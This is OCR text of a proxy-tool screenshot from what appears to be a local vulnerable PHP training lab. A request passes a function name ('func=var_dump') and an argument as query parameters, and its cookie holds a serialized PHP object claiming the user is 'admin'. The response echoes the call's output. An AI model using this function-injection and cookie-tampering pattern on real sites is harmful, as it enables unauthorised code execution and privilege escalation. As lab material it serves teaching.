 Request
Pretty Raw Hex \n
1 GET /variables/variable.php?func=var_dump&input=id HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:3000/variables/variable.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: username=
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%2
2%3B%7D
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
</button>
147 </form>
148 <br>
149 <p class="text-danger">
Output:
</p>
150 <p id="output">
151 string(2) "id"
152
153 </p>
154 </div>
155 </div>
156
157 </div>
158
159 </div>
160
161
162 <div class="row">
163 <div class="col-lg-12 mb-12">
164 <div class="card shadow mb-4">
165 <div class="card-header py-3">
166 <h6 class="m-0 font-weight-bold text-primary">
Attack Description
</h6>
INSPECTOR